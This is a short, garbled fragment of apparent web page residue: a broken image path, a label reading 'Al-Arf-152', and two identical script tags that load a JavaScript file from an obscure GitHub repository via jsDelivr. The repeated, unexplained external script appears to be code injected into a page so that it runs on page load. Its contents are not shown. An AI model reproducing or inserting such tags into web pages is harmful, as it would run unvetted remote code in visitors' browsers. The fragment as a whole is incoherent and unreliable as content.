 ( - Al-Arf-152)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  